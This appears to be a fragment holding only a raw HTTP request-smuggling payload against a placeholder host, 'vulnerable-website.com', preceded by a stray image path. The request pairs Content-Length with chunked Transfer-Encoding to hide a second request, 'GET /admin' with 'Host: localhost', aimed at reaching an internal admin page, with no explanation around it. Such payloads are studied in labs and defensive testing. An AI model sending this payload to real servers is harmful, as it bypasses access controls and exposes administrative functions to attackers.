 POST / HTTP/1.1
Host: vulnerable-website.com
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 129
Transfer-Encoding: chunked
\r\n
0\r\n
TE terminator
\r\n
GET /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
SMUGGLED
\r\n
x=